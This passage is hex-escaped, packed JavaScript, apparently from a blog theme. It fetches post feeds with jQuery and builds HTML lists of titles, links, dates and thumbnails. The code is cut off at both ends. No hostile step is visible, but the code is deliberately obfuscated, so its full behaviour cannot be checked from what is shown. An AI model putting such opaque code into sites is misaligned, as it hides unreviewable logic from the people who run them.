x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28